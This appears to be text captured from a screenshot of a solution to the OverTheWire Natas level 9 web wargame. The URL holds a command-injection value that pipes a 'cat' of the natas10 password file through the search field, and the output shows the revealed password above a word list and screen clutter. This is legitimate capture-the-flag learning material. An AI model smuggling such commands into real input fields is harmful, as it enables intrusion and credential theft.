 New Tab
OverTheWire: Natas
OverTheWire: 'Natas' Solutions 1
natas9.natas.labs.overthewire.org
New Tab
Not secure
natas9.natas.labs.overthewire.org/?needle=%7C+cat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
K
NATAS9
We Chall
SUBMIT
TOKEN
Find words containing:
Search
Output:
D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B
B's
British
Britisher
Brown
Brown's
C
C's
Catholic
Catholicism
Catholicism's
Catholicisms
Catholics
Celsius
Celsiuses
Chicano
27°C
Cloudy
Search
K
ENG
IN
08:58 PM
02-09-2023
4